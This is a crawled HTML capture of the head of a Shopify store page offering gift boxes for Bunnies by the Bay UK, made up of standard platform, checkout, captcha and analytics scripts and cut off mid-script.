

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bunniesbythebay.co.uk/pages/gift-box-option
body_size: 20605
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <!-- Infinite Options Fast Loading Script By ShopPad -->
    <script src="//d1liekpayvooaz.cloudfront.net/apps/customizery/customizery.js?shop=bunniesbythebay.myshopify.com"></script>
 
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <title>Gift Box Option — Bunnies by the Bay UK</title>

    
      <meta name="description" content="We have a wonderful range of free gift box options to make your Bunnies by the Bay purchase extra special. Simply click the Gift Box option at checkout and a bespoke be carefully selected by us to suit your precious purchase.">
    

    

    
      <link rel="canonical" href="https://www.bunniesbythebay.co.uk/pages/gift-box-option" />
    

    <meta name="viewport" content="width=device-width">

    
    















<meta property="og:site_name" content="Bunnies by the Bay UK">
<meta property="og:url" content="https://www.bunniesbythebay.co.uk/pages/gift-box-option">
<meta property="og:title" content="Gift Box Option">
<meta property="og:type" content="website">
<meta property="og:description" content="We have a wonderful range of free gift box options to make your Bunnies by the Bay purchase extra special. Simply click the Gift Box option at checkout and a bespoke be carefully selected by us to suit your precious purchase.">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_1200x1200.jpg?v=1648221960"
    />
    <meta
      property="og:image:secure_url"
      content="https://www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_1200x1200.jpg?v=1648221960"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="Social media image" />
  
















<meta name="twitter:title" content="Gift Box Option">
<meta name="twitter:description" content="We have a wonderful range of free gift box options to make your Bunnies by the Bay purchase extra special. Simply click the Gift Box option at checkout and a bespoke be carefully selected by us to suit your precious purchase.">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://www.bunniesbythebay.co.uk/cdn/shop/files/bbtb_version_1200x1200_crop_center.jpg?v=1648221960"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="Social media image" />
  



    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3982819392/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bb9bc8bc7ce8717d562179b107a921b9">
<meta id="in-context-paypal-metadata" data-shop-id="3982819392" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=3982819392" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3982819392,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3982819392","merchantName":"Bunnies by the Bay UK","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Bunnies by the Bay UK","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bb9bc8bc7ce8717d562179b107a921b9","betas":["rich-media-storefront-analytics"],"domain":"www.bunniesbythebay.co.uk","predictiveSearch":true,"shopId":3982819392,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bunniesbythebay.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Bunny in a box NEW online store - LIVE","id":73143517248,"schema_name":"Empire","schema_version":"4.5.0","theme_store_id":838,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bunniesbythebay.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.bunniesbythebay.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D9rMo2Al.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bunniesbythebay.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxiRFgWq.esm.js"></script>
<script type="module">
  await import("//www.bunniesbythebay.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D9rMo2Al.en.esm.js");
await import("//www.bunniesbythebay.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CxiRFgWq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B4ZT7whv.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BRrGp5G0.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BC540MY1.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"shop-button":["modules/v2/client.shop-button_nlTgGxYh.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D9rMo2Al.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"init-windoid":["modules/v2/client.init-windoid_3gKc3KSk.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMAUQ9OT.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmtUJxLt.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_yZsKSMhS.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"pay-button":["modules/v2/client.pay-button_Dug2uVVc.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ebrhaeXX.en.esm.js","modules/v2/client.shop-login-button_DMAUQ9OT.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_6_zNq-7b.en.esm.js","modules/v2/client.shop-login-button_DMAUQ9OT.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_2rBiVQsM.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C6R_yrAL.en.esm.js","modules/v2/client.shop-login-button_DMAUQ9OT.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Ch6xv_T_.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"lead-capture":["modules/v2/client.lead-capture_-xSIszTT.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"shop-login":["modules/v2/client.shop-login_DwdOaDcq.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DQmF-n60.en.esm.js","modules/v2/chunk.common_CxiRFgWq.esm.js","modules/v2/chunk.modal_syYdCACb.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=bunniesbythebay.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=bunniesbythebay.myshopify.com","https:\/\/front.optimonk.com\/public\/176097\/shopify\/preload.js?shop=bunniesbythebay.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3982819392,"offset":0,"reqid":"ced00e8a-1077-433f-86ca-05b96ec7b423-1766142147","pageurl":"www.bunniesbythebay.co.uk\/pages\/gift-box-option","s":"pages-88663785658","u":"45d311b9e778","p":"page","rtyp":"page","rid":88663785658};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bunniesbythebay.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.bunniesbythebay.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bunniesbythebay.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bunniesbythebay.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    <link href="//www.bunniesbythebay.co.uk/cdn/shop/t/6/assets/theme.scss.css?v=138998041094100056301759259433" rel="stylesheet" type="text/css" media="all" />
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3982819392,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3982819392,storefrontBaseUrl: "https://www.bunniesbythebay.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bunnies by the Bay UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bunniesbythebay.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.bunniesbythebay.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bunniesbythebay.co.uk/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"3982819392","storefrontBaseUrl":"https:\/\/www.bunniesbythebay.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":88663785658}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
